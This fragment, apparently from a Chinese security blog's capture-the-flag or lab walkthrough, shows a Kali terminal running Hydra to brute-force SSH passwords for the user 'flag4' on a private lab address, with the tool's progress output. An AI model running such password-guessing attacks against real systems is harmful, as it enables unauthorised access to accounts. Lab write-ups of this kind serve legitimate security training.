 root@kali:~# hydra -l flag4 -P passwords.txt ssh://192.168.44.144
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service orga
nizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-11 11:39:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to r
educe the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 77195 login tries (l:1/p:77195), ~4825 t
ries per task
[DATA] attacking ssh://192.168.44.144:22/
[STATUS] 180.00 tries/min, 180 tries in 00:01h, 77019 to do in 07:08h, 16 active
[STATUS] 129.33 tries/min, 388 tries in 00:03h, 76811 to do in 09:54h, 16 active
[STATUS] 117.14 tries/min, 820 tries in 00:07h, 76379 to do in 10:53h, 16 active
[STATUS] 114.13 tries/min, 1712 tries in 00:15h, 75487 to do in 11:02h, 16 active
[STATUS] 114.19 tries/min, 3540 tries in 00:31h, 73659 to do in 10:46h, 16 active
https://blog.csdn.net/Eastmount